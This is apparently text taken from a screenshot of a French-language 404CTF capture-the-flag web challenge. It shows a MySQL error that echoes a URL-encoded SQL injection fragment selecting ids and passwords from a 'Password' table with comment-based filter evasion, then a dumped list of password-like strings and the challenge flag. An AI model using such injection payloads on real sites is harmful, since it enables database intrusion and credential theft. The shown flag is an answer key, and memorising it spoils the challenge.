 ‹ Rencontrez des vendeurs et parler avec eux sans FILTRES
Formulaire
Code
Valider
Array ( [0] => 42000 [1] => 1064 [2] => You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near '%53%45%4c%45%43%54/**/1,id,mdp/**/FROM/**/Password#`'' at line 1 )
Code Date Heure
1 1 d7uA9kYU3
1 2 5qKrD4F7p
1 3 SXq3rZ35v
1 456 FGp4Q93tk
1 472 qJB5y45Xe
1 7456 404CTF{GorfousAuPouvoir}
1 7865 S5eN2p5Wj
1 16579 T3h98HdFy